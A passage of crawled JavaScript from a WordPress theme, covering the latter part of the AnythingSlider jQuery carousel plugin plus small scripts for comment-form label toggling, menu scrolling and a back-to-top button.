                    w = t.width() || base.width; // if image hasn't finished loading, width will be zero, so set it to base width instead
                    if (c.length === 1 && w >= winw) {
                        w = (c.width() >= winw) ? pw : c.width(); // get width of solitary child
                        c.css('max-width', w);   // set max width for all children
                    }
                    t.css('width', w); // set width of panel
                    h = (c.length === 1 ? c.outerHeight(true) : t.height()); // get height after setting width
                    if (h <= base.outerPad[1]) {
                        h = base.height;
                    } // if height less than the outside padding, then set it to the preset height
                    t.css('height', h);
                }
                base.panelSize[i] = [w, h, edge];
                edge += (o.mode === 'vertical') ? h : w;
            });
            // Set total width of slider
            base.$el.css((o.mode === 'vertical' ? 'height' : 'width'), o.mode === 'fade' ? base.width : edge);
        };

        // get dimension of multiple panels, as needed
        base.getDim = function (page) {
            var i, w = base.width, h = base.height;
            if (base.pages < 1 || isNaN(page)) {
                return [w, h];
            } // prevent errors when base.panelSize is empty
            page = (o.infiniteSlides && base.pages > 1) ? page : page - 1;
            i = base.panelSize[page];
            if (i) {
                w = i[0] || w;
                h = i[1] || h;
            }
            if (o.showMultiple > 1) {
                for (i = 1; i < o.showMultiple; i++) {
                    w += base.panelSize[(page + i)][0];
                    h = Math.max(h, base.panelSize[page + i][1]);
                }
            }
            return [w, h];
        };

        base.goForward = function (autoplay) {
            // targetPage changes before animation so if rapidly changing pages, it will have the correct current page
            base.gotoPage(base[ o.allowRapidChange ? 'targetPage' : 'currentPage'] + o.changeBy * (o.playRtl ? -1 : 1), autoplay);
        };

        base.goBack = function (autoplay) {
            base.gotoPage(base[ o.allowRapidChange ? 'targetPage' : 'currentPage'] + o.changeBy * (o.playRtl ? 1 : -1), autoplay);
        };

        base.gotoPage = function (page, autoplay, callback, time) {
            if (autoplay !== true) {
                autoplay = false;
                base.startStop(false);
                base.makeActive();
            }
            // check if page is an id or class name
            if (/^[#|.]/.test(page) && $(page).length) {
                page = $(page).closest('.panel').index() + base.adj;
            }

            // rewind effect occurs here when changeBy > 1
            if (o.changeBy !== 1) {
                var adj = base.pages - base.adjustMultiple;
                if (page < 1) {
                    page = o.stopAtEnd ? 1 : (o.infiniteSlides ? base.pages + page : (o.showMultiple > 1 - page ? 1 : adj));
                }
                if (page > base.pages) {
                    // 
                    page = o.stopAtEnd ? base.pages : (o.showMultiple > 1 - page ? 1 : page -= adj);
                } else if (page >= adj) {
                    // show multiple adjustments
                    page = adj;
                }
            }

            if (base.pages <= 1) {
                return;
            } // prevents animation
            base.$lastPage = base.$currentPage;
            if (typeof (page) !== "number") {
                page = parseInt(page, 10) || o.startPanel;
                base.setCurrentPage(page);
            }

            // pause YouTube videos before scrolling or prevent change if playing
            if (autoplay && o.isVideoPlaying(base)) {
                return;
            }

            base.exactPage = page;
            if (page > base.pages + 1 - base.adj) {
                page = (!o.infiniteSlides && !o.stopAtEnd) ? 1 : base.pages;
            }
            if (page < base.adj) {
                page = (!o.infiniteSlides && !o.stopAtEnd) ? base.pages : 1;
            }
            if (!o.infiniteSlides) {
                base.exactPage = page;
            } // exact page used by the fx extension
            base.currentPage = (page > base.pages) ? base.pages : (page < 1) ? 1 : base.currentPage;
            base.$currentPage = base.$items.eq(base.currentPage - base.adj);
            base.targetPage = (page === 0) ? base.pages : (page > base.pages) ? 1 : page;
            base.$targetPage = base.$items.eq(base.targetPage - base.adj);
            time = typeof time !== 'undefined' ? time : o.animationTime;
            // don't trigger events when time < 0 - to prevent FX from firing multiple times on page resize
            if (time >= 0) {
                base.$el.trigger('slide_init', base);
            }
            // toggle arrows/controls only if there is time to see it - fix issue #317
            if (time > 0) {
                base.slideControls(true);
            }

            // Set visual
            if (o.buildNavigation) {
                base.setNavigation(base.targetPage);
            }

            // When autoplay isn't passed, we stop the timer
            if (autoplay !== true) {
                autoplay = false;
            }
            // Stop the slider when we reach the last page, if the option stopAtEnd is set to true
            if (!autoplay || (o.stopAtEnd && page === base.pages)) {
                base.startStop(false);
            }

            if (time >= 0) {
                base.$el.trigger('slide_begin', base);
            }

            // delay starting slide animation
            setTimeout(function (d) {
                var p, empty = true;
                if (o.allowRapidChange) {
                    base.$wrapper.add(base.$el).add(base.$items).stop(true, true);
                }
                // resize slider if content size varies
                if (!o.resizeContents) {
                    // animating the wrapper resize before the window prevents flickering in Firefox
                    // don't animate the dimension if it hasn't changed - fix for issue #264
                    p = base.getDim(page);
                    d = {};
                    // prevent animating a dimension to zero
                    if (base.$wrapper.width() !== p[0]) {
                        d.width = p[0] || base.width;
                        empty = false;
                    }
                    if (base.$wrapper.height() !== p[1]) {
                        d.height = p[1] || base.height;
                        empty = false;
                    }
                    if (!empty) {
                        base.$wrapper.filter(':not(:animated)').animate(d, {queue: false, duration: (time < 0 ? 0 : time), easing: o.easing});
                    }
                }

                if (o.mode === 'fade') {
                    if (base.$lastPage[0] !== base.$targetPage[0]) {
                        base.fadeIt(base.$lastPage, 0, time);
                        base.fadeIt(base.$targetPage, 1, time, function () {
                            base.endAnimation(page, callback, time);
                        });
                    } else {
                        base.endAnimation(page, callback, time);
                    }
                } else {
                    d = {};
                    d[base.dir] = -base.panelSize[(o.infiniteSlides && base.pages > 1) ? page : page - 1][2];
                    // Animate Slider
                    base.$el.filter(':not(:animated)').animate(
                            d, {queue: false, duration: time < 0 ? 0 : time, easing: o.easing, complete: function () {
                                    base.endAnimation(page, callback, time);
                                }}
                    );
                }
            }, parseInt(o.delayBeforeAnimate, 10) || 0);
        };

        base.endAnimation = function (page, callback, time) {
            if (page === 0) {
                base.$el.css(base.dir, o.mode === 'fade' ? 0 : -base.panelSize[base.pages][2]);
                page = base.pages;
            } else if (page > base.pages) {
                // reset back to start position
                base.$el.css(base.dir, o.mode === 'fade' ? 0 : -base.panelSize[1][2]);
                page = 1;
            }
            base.exactPage = page;
            base.setCurrentPage(page, false);

            if (o.mode === 'fade') {
                // make sure non current panels are hidden (rapid slide changes)
                base.fadeIt(base.$items.not(':eq(' + (page - base.adj) + ')'), 0, 0);
            }

            if (!base.hovered) {
                base.slideControls(false);
            }

            if (o.hashTags) {
                base.setHash(page);
            }

            if (time >= 0) {
                base.$el.trigger('slide_complete', base);
            }
            // callback from external slide control: $('#slider').anythingSlider(4, function(slider){ })
            if (typeof callback === 'function') {
                callback(base);
            }

            // Continue slideshow after a delay
            if (o.autoPlayLocked && !base.playing) {
                setTimeout(function () {
                    base.startStop(true);
                    // subtract out slide delay as the slideshow waits that additional time.
                }, o.resumeDelay - (o.autoPlayDelayed ? o.delay : 0));
            }
        };

        base.fadeIt = function (el, toOpacity, time, callback) {
            var t = time < 0 ? 0 : time;
            if (o.resumeOnVisible) {
                el.filter(':not(:animated)').fadeTo(t, toOpacity, callback);
            } else {
                el.filter(':not(:animated)')[ toOpacity === 0 ? 'fadeOut' : 'fadeIn' ](t, callback);
            }
        };

        base.setCurrentPage = function (page, move) {
            page = parseInt(page, 10);

            if (base.pages < 1 || page === 0 || isNaN(page)) {
                return;
            }
            if (page > base.pages + 1 - base.adj) {
                page = base.pages - base.adj;
            }
            if (page < base.adj) {
                page = 1;
            }

            // hide/show arrows based on infinite scroll mode
            if (o.buildArrows && !o.infiniteSlides && o.stopAtEnd) {
                base.$forward[ page === base.pages - base.adjustMultiple ? 'addClass' : 'removeClass']('disabled');
                base.$back[ page === 1 ? 'addClass' : 'removeClass']('disabled');
                if (page === base.pages && base.playing) {
                    base.startStop();
                }
            }

            // Only change left if move does not equal false
            if (!move) {
                var d = base.getDim(page);
                base.$wrapper
                        .css({width: d[0], height: d[1]})
                        .add(base.$window).scrollLeft(0).scrollTop(0); // reset in case tabbing changed this scrollLeft - probably overly redundant
                base.$el.css(base.dir, o.mode === 'fade' ? 0 : -base.panelSize[(o.infiniteSlides && base.pages > 1) ? page : page - 1][2]);
            }

            // Update local variable
            base.currentPage = page;
            base.$currentPage = base.$items.removeClass('activePage').eq(page - base.adj).addClass('activePage');

            if (o.buildNavigation) {
                base.setNavigation(page);
            }

        };

        base.setNavigation = function (page) {
            base.$nav
                    .find('.cur').removeClass('cur').end()
                    .find('a').eq(page - 1).addClass('cur');
        };

        base.makeActive = function () {
            // Set current slider as active so keyboard navigation works properly
            if (!base.$wrapper.hasClass('activeSlider')) {
                $('.activeSlider').removeClass('activeSlider');
                base.$wrapper.addClass('activeSlider');
            }
        };

        // This method tries to find a hash that matches an ID and panel-X
        // If either found, it tries to find a matching item
        // If that is found as well, then it returns the page number
        base.gotoHash = function () {
            var h = base.win.location.hash,
                    i = h.indexOf('&'),
                    n = h.match(base.regex);
            // test for "/#/" or "/#!/" used by the jquery address plugin - $('#/') breaks jQuery
            if (n === null && !/^#&/.test(h) && !/#!?\//.test(h)) {
                // #quote2&panel1-3&panel3-3
                h = h.substring(0, (i >= 0 ? i : h.length));
                // ensure the element is in the same slider
                n = ($(h).length && $(h).closest('.anythingBase')[0] === base.el) ? base.$items.index($(h).closest('.panel')) + base.adj : null;
            } else if (n !== null) {
                // #&panel1-3&panel3-3
                n = (o.hashTags) ? parseInt(n[1], 10) : null;
            }
            return n;
        };

        base.setHash = function (n) {
            var s = 'panel' + base.runTimes + '-',
                    h = base.win.location.hash;
            if (typeof h !== 'undefined') {
                base.win.location.hash = (h.indexOf(s) > 0) ? h.replace(base.regex, s + n) : h + "&" + s + n;
            }
        };

        // Slide controls (nav and play/stop button up or down)
        base.slideControls = function (toggle) {
            var dir = (toggle) ? 'slideDown' : 'slideUp',
                    t1 = (toggle) ? 0 : o.animationTime,
                    t2 = (toggle) ? o.animationTime : 0,
                    op = (toggle) ? 1 : 0,
                    sign = (toggle) ? 0 : 1; // 0 = visible, 1 = hidden
            if (o.toggleControls) {
                base.$controls.stop(true, true).delay(t1)[dir](o.animationTime / 2).delay(t2);
            }
            if (o.buildArrows && o.toggleArrows) {
                if (!base.hovered && base.playing) {
                    sign = 1;
                    op = 0;
                } // don't animate arrows during slideshow
                base.$forward.stop(true, true).delay(t1).animate({right: base.arrowRight + (sign * base.arrowWidth), opacity: op}, o.animationTime / 2);
                base.$back.stop(true, true).delay(t1).animate({left: base.arrowLeft + (sign * base.arrowWidth), opacity: op}, o.animationTime / 2);
            }
        };

        base.clearTimer = function (paused) {
            // Clear the timer only if it is set
            if (base.timer) {
                base.win.clearInterval(base.timer);
                if (!paused && base.slideshow) {
                    base.$el.trigger('slideshow_stop', base);
                    base.slideshow = false;
                }
            }
        };

        // Pass startStop(false) to stop and startStop(true) to play
        base.startStop = function (playing, paused) {
            if (playing !== true) {
                playing = false;
            }  // Default if not supplied is false
            base.playing = playing;

            if (playing && !paused) {
                base.$el.trigger('slideshow_start', base);
                base.slideshow = true;
            }

            // Toggle playing and text
            if (o.buildStartStop) {
                base.$startStop.toggleClass('playing', playing).find('span').html(playing ? o.stopText : o.startText);
                // add button text to title attribute if it is hidden by text-indent
                if (base.$startStop.find('span').css('visibility') === "hidden") {
                    base.$startStop.addClass(o.tooltipClass).attr('title', playing ? o.stopText : o.startText);
                }
            }

            // Pause slideshow while video is playing
            if (playing) {
                base.clearTimer(true); // Just in case this was triggered twice in a row
                base.timer = base.win.setInterval(function () {
                    // prevent autoplay if video is playing
                    if (!o.isVideoPlaying(base)) {
                        base.goForward(true);
                        // stop slideshow if resume if false
                    } else if (!o.resumeOnVideoEnd) {
                        base.startStop();
                    }
                }, o.delay);
            } else {
                base.clearTimer();
            }
        };

        // Trigger the initialization
        base.init();
    };

    $.anythingSlider.defaults = {
        // Appearance
        theme: "default", // Theme name, add the css stylesheet manually
        mode: "horiz", // Set mode to "horizontal", "vertical" or "fade" (only first letter needed); replaces vertical option
        expand: true, // If true, the entire slider will expand to fit the parent element
        resizeContents: true, // If true, solitary images/objects in the panel will expand to fit the viewport
        showMultiple: false, // Set this value to a number and it will show that many slides at once
        easing: "swing", // Anything other than "linear" or "swing" requires the easing plugin or jQuery UI

        buildArrows: true, // If true, builds the forwards and backwards buttons
        buildNavigation: true, // If true, builds a list of anchor links to link to each panel
        buildStartStop: true, // ** If true, builds the start/stop button

        /*
         // commented out as this will reduce the size of the minified version
         appendForwardTo     : null,      // Append forward arrow to a HTML element (jQuery Object, selector or HTMLNode), if not null
         appendBackTo        : null,      // Append back arrow to a HTML element (jQuery Object, selector or HTMLNode), if not null
         appendControlsTo    : null,      // Append controls (navigation + start-stop) to a HTML element (jQuery Object, selector or HTMLNode), if not null
         appendNavigationTo  : null,      // Append navigation buttons to a HTML element (jQuery Object, selector or HTMLNode), if not null
         appendStartStopTo   : null,      // Append start-stop button to a HTML element (jQuery Object, selector or HTMLNode), if not null
         */

        toggleArrows: false, // If true, side navigation arrows will slide out on hovering & hide @ other times
        toggleControls: false, // if true, slide in controls (navigation + play/stop button) on hover and slide change, hide @ other times

        startText: "Start", // Start button text
        stopText: "Stop", // Stop button text
        forwardText: "&rarr;", // Link text used to move the slider forward (hidden by CSS, replaced with arrow image)
        backText: "&larr;", // Link text used to move the slider back (hidden by CSS, replace with arrow image)
        tooltipClass: "tooltip", // Class added to navigation & start/stop button (text copied to title if it is hidden by a negative text indent)

        // Function
        enableArrows: true, // if false, arrows will be visible, but not clickable.
        enableNavigation: true, // if false, navigation links will still be visible, but not clickable.
        enableStartStop: true, // if false, the play/stop button will still be visible, but not clickable. Previously "enablePlay"
        enableKeyboard: true, // if false, keyboard arrow keys will not work for this slider.

        // Navigation
        startPanel: 1, // This sets the initial panel
        changeBy: 1, // Amount to go forward or back when changing panels.
        hashTags: false, // Should links change the hashtag in the URL?
        infiniteSlides: true, // if false, the slider will not wrap & not clone any panels
        navigationFormatter: null, // Details at the top of the file on this use (advanced use)
        navigationSize: false, // Set this to the maximum number of visible navigation tabs; false to disable

        // Slideshow options
        autoPlay: false, // If true, the slideshow will start running; replaces "startStopped" option
        autoPlayLocked: false, // If true, user changing slides will not stop the slideshow
        autoPlayDelayed: false, // If true, starting a slideshow will delay advancing slides; if false, the slider will immediately advance to the next slide when slideshow starts
        pauseOnHover: true, // If true & the slideshow is active, the slideshow will pause on hover
        stopAtEnd: false, // If true & the slideshow is active, the slideshow will stop on the last page. This also stops the rewind effect when infiniteSlides is false.
        playRtl: false, // If true, the slideshow will move right-to-left

        // Times
        delay: 3000, // How long between slideshow transitions in AutoPlay mode (in milliseconds)
        resumeDelay: 15000, // Resume slideshow after user interaction, only if autoplayLocked is true (in milliseconds).
        animationTime: 600, // How long the slideshow transition takes (in milliseconds)
        delayBeforeAnimate: 0, // How long to pause slide animation before going to the desired slide (used if you want your "out" FX to show).

        /*
         // Callbacks - commented out to reduce size of the minified version - they still work
         onBeforeInitialize  : function(e, slider) {}, // Callback before the plugin initializes
         onInitialized       : function(e, slider) {}, // Callback when the plugin finished initializing
         onShowStart         : function(e, slider) {}, // Callback on slideshow start
         onShowStop          : function(e, slider) {}, // Callback after slideshow stops
         onShowPause         : function(e, slider) {}, // Callback when slideshow pauses
         onShowUnpause       : function(e, slider) {}, // Callback when slideshow unpauses - may not trigger properly if user clicks on any controls
         onSlideInit         : function(e, slider) {}, // Callback when slide initiates, before control animation
         onSlideBegin        : function(e, slider) {}, // Callback before slide animates
         onSlideComplete     : function(slider) {},    // Callback when slide completes - no event variable!
         */

        // Interactivity
        clickForwardArrow: "click", // Event used to activate forward arrow functionality (e.g. add jQuery mobile's "swiperight")
        clickBackArrow: "click", // Event used to activate back arrow functionality (e.g. add jQuery mobile's "swipeleft")
        clickControls: "click focusin", // Events used to activate navigation control functionality
        clickSlideshow: "click", // Event used to activate slideshow play/stop button
        allowRapidChange: false, // If true, allow rapid changing of the active pane, instead of ignoring activity during animation

        // Video
        resumeOnVideoEnd: true, // If true & the slideshow is active & a supported video is playing, it will pause the autoplay until the video is complete
        resumeOnVisible: true, // If true the video will resume playing (if previously paused, except for YouTube iframe - known issue); if false, the video remains paused.
        addWmodeToObject: "opaque", // If your slider has an embedded object, the script will automatically add a wmode parameter with this setting
        isVideoPlaying: function (base) {
            return false;
        } // return true if video is playing or false if not - used by video extension

    };

    $.fn.anythingSlider = function (options, callback) {

        return this.each(function () {
            var page, anySlide = $(this).data('AnythingSlider');

            // initialize the slider but prevent multiple initializations
            if ((typeof (options)).match('object|undefined')) {
                if (!anySlide) {
                    (new $.anythingSlider(this, options));
                } else {
                    anySlide.updateSlider();
                }
                // If options is a number, process as an external link to page #: $(element).anythingSlider(#)
            } else if (/\d/.test(options) && !isNaN(options) && anySlide) {
                page = (typeof (options) === "number") ? options : parseInt($.trim(options), 10); // accepts "  2  "
                // ignore out of bound pages
                if (page >= 1 && page <= anySlide.pages) {
                    anySlide.gotoPage(page, false, callback); // page #, autoplay, one time callback
                }
                // Accept id or class name
            } else if (/^[#|.]/.test(options) && $(options).length) {
                anySlide.gotoPage(options, false, callback);
            }
        });
    };

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/fields.js?ver=4.7.2
body_size: 5422
content:
// FIELDS

jQuery(document).ready(function () {

    // init fields

    if (jQuery('#search-text').val() != '')
        jQuery('#search_label span').hide();

    if (jQuery('#comment-author').val() != '')
        jQuery('#comment-name_label span').hide();

    if (jQuery('#comment-email').val() != '')
        jQuery('#comment-email_label span').hide();

    if (jQuery('#comment-url').val() != '')
        jQuery('#comment-url_label span').hide();

    if (jQuery('#comment-text').val() != '')
        jQuery('#comment-text_label span').hide();

    // on focus

    jQuery('#search_label input').focus(function () {
        jQuery('#search_label span').fadeTo(100, 0.5);

        if (jQuery('#search-text').val() !== '')
            jQuery('#search_label span').hide();
    });

    jQuery('#comment-name_label input').focus(function () {
        jQuery('#comment-name_label span').fadeTo(100, 0.5);

        if (jQuery('#comment-author').val() !== '')
            jQuery('#comment-name_label span').hide();

    });

    jQuery('#comment-email_label input').focus(function () {
        jQuery('#comment-email_label span').fadeTo(100, 0.5);

        if (jQuery('#comment-email').val() !== '')
            jQuery('#comment-email_label span').hide();
    });

    jQuery('#comment-url_label input').focus(function () {
        jQuery('#comment-url_label span').fadeTo(100, 0.5);

        if (jQuery('#comment-url').val() !== '')
            jQuery('#comment-url_label span').hide();
    });

    jQuery('#comment-text_label textarea').focus(function () {
        jQuery('#comment-text_label span').fadeTo(100, 0.5);

        if (jQuery('#comment-text').val() !== '')
            jQuery('#comment-text_label span').hide();
    });

    //on keydown

    jQuery('#search_label input').keydown(function () {
        if (jQuery('#search-text').val() !== '')
            jQuery('#search_label span').hide();
    });

    jQuery('#comment-name_label input').keydown(function () {
        if (jQuery('#comment-author').val() !== '')
            jQuery('#comment-name_label span').hide();
    });
    jQuery('#comment-email_label input').keydown(function () {
        if (jQuery('#comment-email').val() !== '')
            jQuery('#comment-email_label span').hide();

    });

    jQuery('#comment-url_label input').keydown(function () {
        if (jQuery('#comment-url').val() !== '')
            jQuery('#comment-url_label span').hide();

    });

    jQuery('#comment-text_label textarea').keydown(function () {
        if (jQuery('#comment-text').val() !== '')
            jQuery('#comment-text_label span').hide();

    });

    //on click
    jQuery('#search_label').click(function () {
        jQuery('#search-text').trigger('focus');
        if (jQuery('#search-text').val() !== '')
            jQuery('#search_label span').hide();
    });
    jQuery('comment-name_label').click(function () {
        jQuery('#comment-author').trigger('focus');
        if (jQuery('#comment-author').val() !== '')
            jQuery('#comment-name_label span').hide();
    });
    jQuery('comment-email_label').click(function () {
        jQuery('#comment-email').trigger('focus');
        if (jQuery('#comment-email').val() !== '')
            jQuery('#comment-email_label span').hide();
    });
    jQuery('comment-url_label').click(function () {
        jQuery('#comment-url').trigger('focus');
        if (jQuery('#comment-url').val() !== '')
            jQuery('#comment-url_label span').hide();
    });

    jQuery('comment-text_label').click(function () {
        jQuery('#comment-text').trigger('focus');
        if (jQuery('#comment-text').val() !== '')
            jQuery('#comment-text_label span').hide();
    });

    //on blur

    jQuery('#search-text').blur(function () {
        if (jQuery('#search-text').val() == '') {
            jQuery('#search_label span').show();
            jQuery('#search_label span').fadeTo(100, 1);
        }
        if (jQuery('#search-text').val() !== '')
            jQuery('#search_label span').hide();
    });
    jQuery('#comment-author').blur(function () {
        if (jQuery('#comment-author').val() == '') {
            jQuery('#comment-name_label span').show();
            jQuery('#comment-name_label span').fadeTo(100, 1);
        }
        if (jQuery('#comment-author').val() !== '')
            jQuery('#comment-name_label span').hide();
    });
    jQuery('#comment-email').blur(function () {
        if (jQuery('#comment-email').val() == '') {
            jQuery('#comment-email_label span').show();
            jQuery('#comment-email_label span').fadeTo(100, 1);
        }
        if (jQuery('#comment-email').val() !== '')
            jQuery('#comment-email_label span').hide();
    });
    jQuery('#comment-url').blur(function () {
        if (jQuery('#comment-url').val() == '') {
            jQuery('#comment-url_label span').show();
            jQuery('#comment-url_label span').fadeTo(100, 1);
        }
        if (jQuery('#comment-url').val() !== '')
            jQuery('#comment-url_label span').hide();
    });
    jQuery('#comment-text').blur(function () {
        if (jQuery('#comment-text').val() == '') {
            jQuery('#comment-text_label span').show();
            jQuery('#comment-text_label span').fadeTo(100, 1);
        }
        if (jQuery('#comment-text').val() !== '')
            jQuery('#comment-text_label span').hide();
    });
});

// FIELDS

--- FILE ---
content_type: application/javascript
request_url: http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/buttons.js?ver=4.7.2
body_size: 753
content:
/*<![CDATA[*/
var $jm = jQuery.noConflict();
$jm(function () {

//Get our elements for faster access and set overlay width
    var div = $jm('div.sc_menu'),
            ul = $jm('ul.sc_menu'),
            ulPadding = 10;

//Get menu width
    var divWidth = div.width();

//Remove scrollbars
    div.css({overflow: 'hidden'});

//Find last image container
    var lastLi = ul.find('li:last-child');

//When user move mouse over menu
    div.mousemove(function (e) {
//As images are loaded ul width increases,
//so we recalculate it each time
        var ulWidth = lastLi[0].offsetLeft + lastLi.outerWidth() + ulPadding;
        var left = (e.pageX - div.offset().left) * (ulWidth - divWidth) / divWidth;
        div.scrollLeft(left);
    });
});
/*]]>*/

--- FILE ---
content_type: application/javascript
request_url: http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/jquery.scroll.pack.js?ver=4.7.2
body_size: 620
content:
(function ($) {
    $(document).ready(function () {

        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('#backtotop').fadeIn();
                $('#backtotop').stop(true, true).fadeIn(200);
            } else {
                $('#backtotop').fadeOut();
                $('#backtotop').stop(true, true).fadeOut(200);
            }
        });

        $('#backtotop').click(function () {
            $("html, body").animate({scrollTop: 0}, 600);
            $('#backtotop').stop().animate({scrollTop: 0}, 600);
            return false;
        });

    });
})(jQuery);